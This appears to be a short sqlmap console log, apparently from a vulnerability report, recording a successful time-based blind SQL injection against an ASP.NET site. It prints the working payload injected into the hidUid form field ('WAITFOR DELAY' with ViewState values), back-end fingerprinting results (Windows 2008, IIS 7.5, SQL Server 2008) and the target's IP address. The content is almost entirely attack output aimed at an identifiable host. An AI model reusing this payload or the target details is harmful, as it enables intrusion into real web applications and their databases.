 C:\tools\SqlMap免Python环境绿色版\Run.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwULLTEwNDQzOTI3NDZkZLqcH0LokKB1ekuf5XjysqrkWme18uY
5NP+eXaun6w1E&__EVENTVALIDATION=/wEdAAS/jTSusb5lp+7Pvp6/miVOYdp8PLLcr00Ykm6GIg/Q
Pms4l/UF6nr53Z5mHbxgsCbCiGgybXM44wcuTAJekw+2f+RFh2p56669708cVDVumcaAbL4eqZ86wcSY
JZkqlMY=&btn_save=??&hidSelIndex=&hidUid=1 WAITFOR DELAY '0:0:5'--
---
[19:22:33] [INFO] testing MySQL
[19:22:33] [WARNING] the back-end DBMS is not MySQL
[19:22:33] [INFO] testing Oracle
[19:22:33] [WARNING] the back-end DBMS is not Oracle
[19:22:33] [INFO] testing PostgreSQL
[19:22:34] [WARNING] the back-end DBMS is not PostgreSQL
[19:22:34] [INFO] testing Microsoft SQL Server
[19:22:34] [INFO] confirming Microsoft SQL Server
[19:22:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:22:35] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\Bin
\output\111.75.51.14'
[*] shutting down at 19:22:35
[root@Hacker~]# Sqlmap
www.wooyun.org